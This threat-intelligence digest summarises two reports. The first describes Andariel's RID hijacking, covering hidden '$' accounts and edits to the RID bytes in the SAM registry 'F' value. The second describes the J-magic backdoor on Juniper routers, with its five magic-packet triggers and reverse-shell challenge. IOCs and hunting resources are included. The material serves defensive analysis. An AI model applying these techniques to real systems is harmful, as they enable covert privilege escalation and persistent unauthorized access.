The RID Hijacking attack involves three main stages: Privilege escalation, creating a user account and modifying the RID value in the registry.
- Privilege Escalation: Threat actors need SYSTEM privileges to access and modify the SAM registry. Tools like PsExec and JuicyPotato are used to gain these privileges. In one case, PsExec was used to execute a malicious file that operated with SYSTEM privileges.
- Creating a Local User Account: Attackers either use an existing account or create a new one. A hidden account is created using the ‘net user’ command with a ‘$’ at the end of the account name. This account is then added to the Remote Desktop Users and Administrators group, enabling RDP access.
- Changing RID via Registry Value Modification: The RID value of the created account is changed in the SAM registry using the path
HKEY_LOCAL_MACHINE\ SAM\SAM\Domains\Account\Users. The RID is stored as 4 bytes in little-endian format in the 0x30-0x33 area of the ‘F’ value of each account key. Threat actors change this value to the RID of their target account. This modification changes how the operating system recognizes the account’s privileges. The malicious file has the following steps after creating the account: retrieve the RIDs, modify the F key in the registry, extract the registry and delete the created account.
The open source tool takes the following actions: create an account, access the SAM registry using regini, get the RIDs and delete the account. It then creates a .reg file, copies the registry value of the existing user, adds to the registry and activates the account.
The malicious file developed by the Andariel group requires system privileges to function, whereas the open-source tool ‘CreateHiddenAccount’ can function with administrator privileges by using the regini tool. This tool is used to modify access permissions to the SAM registry and grant administrator permission to modify it. The threat actor also extracts the registry keys related to the account using the ‘reg export’ command and then deletes the created account before re-adding the registry keys. This process minimizes the account’s exposure, even though the account is visible using other tools.
IOC
File Hashes:
b500a8ffd4907a1dfda985683f1de1df
Original link: https://asec.ahnlab.com/en/85942/
The J-Magic Show: Magic Packets and Where to find them
Summary
The Black Lotus Labs team at Lumen Technologies has identified a campaign called J-magic, which uses a backdoor attack tailored for enterprise-grade Juniper routers. This attack uses a passive agent that monitors for specific “magic packets” within TCP traffic sent by an attacker. The earliest sample was uploaded to VirusTotal in September 2023, and the campaign was active from mid-2023 until at least mid-2024. The initial access method is unknown, but once in place, the agent scans for five predefined parameters. If a magic packet is received, the agent responds with a challenge and, upon completion, establishes a reverse shell, granting the attacker control to steal data or deploy malware. The malware, a variant of cd00r, is designed to operate in memory to avoid detection. The targeted devices often act as VPN gateways, providing a route into the corporate network. The campaign targeted multiple sectors including semiconductor, energy, manufacturing, and IT. The J-magic campaign is not linked with other prominent clusters, but it shares some technical similarities with the SeaSpy2 malware family. The malware sample was named “JunoscriptService” to mimic the Junos automation scripting service. The agent renames itself as “[nfsiod 0]” to masquerade as the local NFS asynchronous I/O server and then overwrites the command line arguments to hide its tracks. The agent listens for specific network packets containing the magic packet conditions and spawns a reverse shell back to the attacker. The reverse shell issues a challenge encrypted with a hard-coded certificate, and if successfully passed the attacker has shell access.
Technical Details
The J-magic campaign targets Juniper routers running JunoOS, a FreeBSD variant, and the malware is designed to take advantage of long uptimes and live exclusively in memory for low detection. The attack involves a passive agent, a variant of cd00r, that listens for specific “magic packets” in TCP traffic. The agent is executed with an interface and port as command line arguments and starts a pcap listener on the specified interface using an eBPF extension. The malware renames itself to “[nfsiod 0]” and overwrites the command-line arguments, then starts a pcap listener. The pcap listener filters for packets that match any of five conditions, and if any of the conditions are met, it initiates a reverse shell. The five magic packet conditions are as follows:
- A two-byte sequence “1366” at offset 0x02 of the TCP options, with a minimum TCP option size of 4 bytes, where the attacker’s IP address is in the TCP sequence number field and the destination port is 443.
- The TCP source port contains the sequence “36429”, the attacker’s IP is in the sequence number field, and the destination port is 443.
- The TCP payload data begins with “Z4vE”, the attacker’s IP address immediately follows the string at offset 0x04 and the attacker’s port is at offset 0x08.
- The TCP option field starts with “59020” at offset 0x08, and the attacker’s IP is at offset 0xA, with destination port 443.
- The TCP options start with “59022” at offset 0x08, the attacker’s IP at offset 0xA, and the attacker’s port at offset 0x0E.
Upon matching any of the conditions, a reverse shell is spawned, with the process renamed to “[nfsiod 1]”. The reverse shell connects back to the IP and port retrieved from the packet filter using SSL and creates a random alphanumeric five character string. This string is encrypted using a hardcoded public RSA key, and sent to the attacker as a challenge. If the response is not equal to the challenge, the connection is closed. If the challenge is passed, a command shell is created. The J-magic malware shares some function names with SeaSpy such as “reverse_shell”, and the use of “»” to denote a command terminal session. However, the J-magic sample has an embedded certificate for the challenge that was not found in the SeaSpy sample.
Countries
The targeted countries include the UK, Norway, Russia, the US, Brazil, Netherlands, Colombia, and Argentina.
Industries
The targeted industries include semiconductor, energy, manufacturing, IT, construction, heavy machinery, electric panels, fiber optics, bioengineering, marine manufacturing, insurance, IT services, and telecommunications.
Recommendations
The following hunt guides focused on BPF-based malware are recommended for improving detection: Trusted Sec’s blog on memory injection, SandFly Security blog, and Elastic’s blog with OSquery syntax. Additionally, a detection blog for cd00r is recommended. Finally it is recommended that the user search for all IOCs provided in the report, review network logs for signs of data exfiltration and lateral movement, and check for common persistence mechanisms.
Hunting methods
The source suggests using the following resources for hunting:
- Trusted Sec’s blog on memory injection: https://www.google.com/url?sa=E&q=https%3A%2F%2Ftrustedsec.com%2Fblog%2Flinux-hows-my-memory
- SandFly Security blog: https://www.google.com/url?sa=E&q=https%3A%2F%2Fsandflysecurity.com%2Fblog%2Fbpfdoor-an-evasive-linux-backdoor-technical-analysis%2F
- Elastic’s blog with OSquery syntax: https://www.google.com/url?sa=E&q=https%3A%2F%2Fwww.elastic.co%2Fsecurity-labs%2Fa-peek-behind-the-bpfdoor
- Detection blog for cd00r: https://www.google.com/url?sa=E&q=https%3A%2F%2Fwww.giac.org%2Fpaper%2Fgcih%2F342%2Fhandle-cd00r-invisible-backdoor%2F103631
IOC
IP Addresses:
198.46.158[.]172
Certificate Fingerprint:
Available on the Black Lotus Labs Github page \
Original link: https://blog.lumen.com/the-j-magic-show-magic-packets-and-where-to-find-them/